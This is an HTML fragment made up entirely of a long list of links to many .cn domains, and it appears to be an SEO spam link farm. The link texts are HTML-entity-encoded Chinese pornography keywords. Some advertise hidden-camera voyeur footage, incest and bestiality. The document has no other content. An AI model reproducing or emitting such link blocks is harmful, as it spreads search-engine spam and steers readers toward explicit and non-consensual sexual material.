<a href="http://dxdltk.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4F0A;&#x4EBA;</a>|
<a href="http://zoocchini.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x672C;</a>|
<a href="http://gfzbgs.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E94;&#x5341;&#x8DEF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://paulblack.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E0E;&#x9ED1;&#x4EBA;HDX&#x2169;XX</a>|
<a href="http://chsif.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://blmo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongfengjiale.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stwanda.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;</a>|
<a href="http://nbjili.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hhgj.net.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;31</a>|
<a href="http://didipiao.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lefteye.cn" target="_blank">&#x4E45;&#x4E45;91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5976;&#x6C34;</a>|
<a href="http://xd0594.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xamyhome.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://ads-cn.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5A77;&#x5A77;</a>|
<a href="http://kkeu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://sunlottery.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxhgroup.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;77</a>|
<a href="http://sssfp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x505A;&#x7230;XXX&#x2169;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://roadstone.net.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://fuzhouatour.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x731B;&#x53C8;&#x5927;&#x7C97;av&#x4E00;&#x533A;</a>|
<a href="http://bwymb.cn" target="_blank">&#x97E9;&#x56FD;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://huiyouxi.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;av</a>|
<a href="http://931km.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://zttxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tiaoduoduo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E4B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x5740;&#x871C;&#x82BD;</a>|
<a href="http://kevr.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://aq0556.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;</a>|
<a href="http://tianheyu1987.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jianbaopai.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x5B66;&#x751F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bethorse.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://xdjt88.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x9752;&#x9752;&#x8349;&#x539F;</a>|
<a href="http://feicui118.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://kybjycm.cn" target="_blank">&#x9752;&#x9752;&#x8349;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://88pm.cn" target="_blank">67194&#x6210;l&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7EBF;&#x8DEF;&#x65E0;&#x7801;</a>|
<a href="http://iningyu.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://qiaotou14.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5929;</a>|
<a href="http://weekin.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;Av</a>|
<a href="http://feicui118.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://easyentry.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;a&#x542B;&#x7F9E;&#x8349;&#x4E45;&#x8272;</a>|
<a href="http://51jiaoji.cn" target="_blank">&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xncz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://tijiaowan.cn" target="_blank">99&#x7CBE;&#x54C1;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://bfdv.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shunfafa.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x798F;&#x5229;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://softperfection.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x8272;</a>|
<a href="http://zzbqbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://qzjvrwzo.cn" target="_blank">www&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x719F;&#x5973;</a>|
<a href="http://csrjgzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://cheerleader.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E71;&#x53C8;&#x4ED1;&#x7CBE;&#x54C1;</a>|
<a href="http://ml365.com.cn" target="_blank">&#x5973;&#x5395;&#x5618;&#x5618;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://honestnews.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://daofp.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://renhesheny.com.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://henyi.com.cn" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x6B27;</a>|
<a href="http://huameizc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://onesuitesshanghai.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;,&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://88pm.cn" target="_blank">100&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lbmz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shpdhs.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mfsj1908.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x7F51;&#x5740;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://szypj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fondness.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://norpac.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://yyzkdc.cn" target="_blank">&#x65E5;&#x97E9;&#x03B1;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jlhldp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;&#x8F6F;&#x4EF6;</a>|
<a href="http://holapets.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://orendatetonhotel.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://bwymb.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://ppkao.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://52youhui.cn" target="_blank">&#x770B;&#x514D;&#x8D39;&#x7684;&#x65E0;&#x7801;&#x533A;&#x7279;aa&#x6BDB;&#x7247;</a>|
<a href="http://jianse.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://an779.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6709;&#x58F0;</a>|
<a href="http://phiffany.cn" target="_blank">&#x725B;&#x725B;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://akadiya.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://zhuamuqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://tian2m.cn" target="_blank">&#x4E9A;&#x6D32;vr&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rencaibang.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;48x&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;</a>|
<a href="http://washouji.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x725B;&#x725B;&#x5F71;&#x89C6;</a>|
<a href="http://rwxv.cn" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x4EBA;&#x4EBA;&#x64CD;</a>|
<a href="http://jipiaotong.cn" target="_blank">911&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7F8E;&#x56FD;&#x97E9;&#x56FD;</a>|
<a href="http://axigontech.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://knotxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://grabba.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x8D85;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lnwsjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;</a>|
<a href="http://fengniaojr6666.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hgap.cn" target="_blank">&#x56DB;&#x864E;av&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gzpazp.cn" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shidee.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;6-99RE&#x89C6;&#x2026;</a>|
<a href="http://bxywyzl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://lexiemy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bnbd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sybsp.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://huameizc.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x9732;&#x51FA;&#x6781;&#x54C1;</a>|
<a href="http://yunshijie.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://sy024bdf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DA9;&#x6DA9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://likerup.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jinhengming.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://weiyani.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x738B;&#x53CB;&#x5BB9;</a>|
<a href="http://zoocchini.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x5728;&#x7EBF;</a>|
<a href="http://hzztzy.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x798F;&#x5229;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://wuxaoling.cn" target="_blank">&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://flynb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;888p&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://6-e.com.cn" target="_blank">av&#x514D;&#x8D39;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjktv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5566;&#x5566;&#x72E0;&#x72E0;&#x7F51;&#x7AD9;</a>|
<a href="http://pcjpet.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://asmjt.com.cn" target="_blank">&#x8D8A;&#x5357;&#x5973;&#x5B50;&#x6742;&#x4EA4;&#x5185;&#x5C04;bbwxz</a>|
<a href="http://hb-qxw.cn" target="_blank">&#x5947;&#x7C73;&#x7F51;777&#x8272;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://takan.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://mygoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://uamatiebanshao.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://phtww.cn" target="_blank">&#x66F0;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wozaixian.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://mengsoff.cn" target="_blank">&#x52A8;&#x6F2B;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eu5u.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzxlh.cn" target="_blank">&#x4E45;&#x4E45;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x5A77;</a>|
<a href="http://shbbwl.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://eecellar.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E0E;&#x9ED1;&#x4EBA;HDX&#x2169;XX</a>|
<a href="http://52nao.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7F51;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kvsutaga.cn" target="_blank">&#x4E1C;&#x5317;&#x5BE1;&#x5987;&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://jianse.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x505A;&#x7230;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x76F4;&#x64AD;</a>|
<a href="http://firesale.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://zpmaomao.cn" target="_blank">&#x5728;&#x7EBF;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sznxp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x7247;</a>|
<a href="http://mfsj1908.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;</a>|
<a href="http://weixinheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;91&#x7CBE;&#x54C1;</a>|
<a href="http://tvauto.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xinli23.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18&#x7981;</a>|
<a href="http://grandtextile.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taomeigui.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x9AD8;&#x6E05;&#x65E0;&#x4E71;&#x7801;</a>|
<a href="http://88crm.cn" target="_blank">&#x65E7;&#x91CC;&#x756A;&#x306E;&#x4E73;&#x8272;&#x5410;&#x606F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5168;&#x96C6;</a>|
<a href="http://cxyuesao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;cao&#x5728;&#x7EBF;</a>|
<a href="http://qcfdt.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://kk136.cn" target="_blank">88av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://okfki.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://topmoto.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E94;&#x5341;&#x4E2D;&#x51FA;</a>|
<a href="http://sywenda.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://92noq7g.cn" target="_blank">&#x8001;&#x5987;&#x5973;&#x6027;&#x8F83;&#x5927;&#x6BDB;&#x7247;</a>|
<a href="http://shidikexue.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7206;&#x7092;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csi88.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://mp57.cn" target="_blank">&#x6B27;&#x7F8E;&#x7C73;&#x5947;&#x8272;&#x56FE;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://3nkk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://paulblack.cn" target="_blank">&#x0430;&#x221A;&#x8D44;&#x6E90;&#x65B0;&#x7248;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://shanxicuye.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://menjinxitong.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://pdpgjgsb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://maxmiya.cn" target="_blank">92&#x770B;&#x7247;&#x6DEB;&#x9EC4;&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x770B;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://gltxcm.cn" target="_blank">9&#x8272;&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x5185;&#x5C04;</a>|
<a href="http://bkrlw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
